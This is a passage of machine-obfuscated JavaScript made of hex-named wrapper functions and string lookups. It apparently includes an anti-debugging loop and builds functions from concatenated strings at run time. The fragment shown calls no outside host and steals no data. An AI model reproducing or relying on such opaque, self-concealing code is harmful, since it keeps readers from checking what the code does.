-0x362,_0x2f8e58);}return _0x26e0f0[_0x5350c6(-0x8a,-0x278,-0x1c8,-0x17e,-0x87)](_0xb00406,_0x3b8f0a);},'UAXyq':function(_0x4d5868,_0x10e180){function _0x733d3(_0x1e1065,_0x4ad8ac,_0x130415,_0x16ecdb,_0x5d010a){return _0x5b90(_0x1e1065-0x57,_0x5d010a);}return _0x26e0f0[_0x733d3(0x296,0x389,0x230,0x2ac,0x2dc)](_0x4d5868,_0x10e180);},'tNeGf':_0x26e0f0[_0xbe419(-0x1fb,-0x165,-0x1ce,-0x1b0,-0x246)],'PsTjN':_0x26e0f0[_0xbe419(-0x1dd,-0x10c,-0x1bd,-0x9e,-0x128)]};function _0x3c06ea(_0x1f42d4,_0x2fd9ec,_0x5bf966,_0xb37f43,_0x4208d2){return _0x37ed4f(_0x1f42d4-0x1b6,_0x2fd9ec,_0x5bf966-0x55,_0xb37f43-0x1dc,_0x1f42d4- -0x58b);}function _0x210ffa(_0x389ba7,_0x2dbf43,_0x4a3e2f,_0x22b723,_0xc8299c){return _0x37ed4f(_0x389ba7-0x25,_0x22b723,_0x4a3e2f-0x1b0,_0x22b723-0x11a,_0x4a3e2f- -0x4e2);}function _0x4cad0f(_0x254b5a,_0x424bdc,_0x4280fd,_0x13f01f,_0x4ec55f){return _0xce8a56(_0x254b5a-0x63,_0x424bdc-0xe0,_0x424bdc-0x477,_0x254b5a,_0x4ec55f-0x107);}function _0x4c01f6(_0x40a95a,_0x309bd3,_0x3dd4be,_0x59d0c0,_0x1b90e2){return _0x37ed4f(_0x40a95a-0x10c,_0x40a95a,_0x3dd4be-0x4e,_0x59d0c0-0x82,_0x59d0c0- -0x14f);}function _0xbe419(_0xeafac0,_0x358da5,_0x520577,_0x520371,_0x3bbd44){return _0x588d36(_0xeafac0-0xc8,_0x520577,_0x520577-0xc9,_0x358da5- -0x4e0,_0x3bbd44-0x7e);}if(_0x26e0f0[_0x4c01f6(0x2a2,0x346,0x3d0,0x376,0x3f8)](_0x26e0f0[_0x4c01f6(0x314,0x2ea,0x2af,0x370,0x3cf)],_0x26e0f0[_0x4c01f6(0x1b7,0x251,0x177,0x22e,0x2f8)]))_0x44fdbf=_0x1fd51a[_0xbe419(-0x11c,-0x4c,0x13,-0xbe,-0x147)](_0x1b3e8a,_0x1fd51a[_0x4cad0f(0x1f7,0x2dd,0x3a4,0x269,0x32e)](_0x1fd51a[_0xbe419(0x9a,0x7d,0xdd,0x3c,-0x1b)](_0x1fd51a[_0x4cad0f(0x34b,0x388,0x292,0x3d8,0x298)],_0x1fd51a[_0x4c01f6(0x278,0x14b,0x148,0x1cd,0xee)]),');'))();else return![];}[_0x17ea35(0x484,0x3fa,0x51a,0x3d4,0x558)+_0x588d36(0x4c8,0x3f2,0x41d,0x400,0x34c)+'r'](_0x26e0f0[_0x37ed4f(0x3b7,0x41b,0x558,0x3f8,0x47d)](_0x26e0f0[_0x49dd62(0x15c,0x169,0x1ca,0x2f3,0x253)],_0x26e0f0[_0x49dd62(0x2b8,0x3bc,0x31e,0x305,0x366)]))[_0xce8a56(-0xd6,-0xe1,-0xfa,-0x1a8,-0x99)](_0x26e0f0[_0x37ed4f(0x376,0x3b4,0x2c1,0x332,0x38e)]);_0x26e0f0[_0x49dd62(0x3bb,0x245,0x2d5,0x2ca,0x2c1)](_0x25297a,++_0x618dd2);}function _0x17c40c(_0x58ea61,_0x3f57ac,_0x23641b,_0xa48645,_0x21b9cc){return _0x5b90(_0x23641b-0x38b,_0x3f57ac);}function _0x15cc2e(_0x60ed4c,_0x159a4e,_0x44073e,_0x4d38a9,_0x1f40a8){return _0x5b90(_0x44073e-0x326,_0x1f40a8);}function _0x21e21a(_0x1164a2,_0xaf6555,_0x148bde,_0xf7c1a6,_0xadca92){return _0x5b90(_0xf7c1a6- -0x375,_0xadca92);}try{if(_0x2ed6c6)return _0x25297a;else _0x26e0f0[_0x17c40c(0x5a7,0x52f,0x505,0x57e,0x492)](_0x25297a,-0x1f7f+0x212b+-0x1ac);}catch(_0x4e4008){}}